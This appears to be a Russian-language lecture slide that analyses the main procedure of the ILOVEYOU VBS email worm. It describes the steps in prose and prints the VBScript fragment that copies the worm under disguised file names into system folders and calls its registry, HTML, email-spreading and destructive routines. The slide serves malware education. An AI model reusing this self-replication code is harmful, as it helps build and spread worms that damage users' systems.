

# Главная процедура
Определяются пути к: каталогу WIN; каталогу SYSTEM;
	каталогу TEMP .
Определяется имя активного файла .
В каталог SYSTEM копируется копия вируса под именем MSKernel32.vbs .
В каталог WIN копируется копия вируса под именем Win32.DLL.VBS .
В каталог SYSTEM копируется вторая копия вируса под именем LOVE-LETTER-FOR-YOU.TXT.VBS .
Запускается процедура работы с реестром Windows .
Запускается процедура работы с HTML файлами .
Запускается процедура работы с электронной почтой .
Запускается процедура деструктивных действий .
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName);
c.Copy(dirsystem&"\MSKernel32.vbs");
c.Copy(dirwin&"\Win32DLL.vbs");
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs");
regruns();
html();
spreadtoemail();
listadriv();
end sub